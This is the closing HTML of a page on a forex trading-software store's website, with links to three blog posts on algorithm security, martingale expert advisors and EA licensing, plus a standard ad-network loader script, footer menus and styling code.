				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50989 post-50989 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp" class="attachment-large size-large wp-image-50990" alt="top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms" srcset="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">Top Security Techniques to Stop Competitors From Copying Your Trading Algorithms</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 11, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50959 post-50959 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp" class="attachment-large size-large wp-image-50960" alt="understanding-the-risks-of-martingale-expert-advisors-in-forex-trading" srcset="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">Understanding the Risks of Martingale Expert Advisors in Forex Trading</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/07/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 7, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50874 post-50874 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp" class="attachment-large size-large wp-image-50875" alt="top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers" srcset="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">Top Benefits of Using a Secure MT5 EA Licensing System for Forex Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2025/12/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										December 30, 2025					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
					<div class="swiper-pagination"></div>
		
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-left"></i>				<span class="elementor-screen-only">Previous</span>
			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-right"></i>				<span class="elementor-screen-only">Next</span>
			</div>
		
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-124005f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="124005f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02f2be9" data-id="02f2be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65105ee elementor-widget elementor-widget-html" data-id="65105ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader78447";
        c.src = "https://scripts.cleverwebserver.com/edd6919f400681520a7ed81f7d7981ff.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#72011700041b11170132460a021b025c111d1f" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
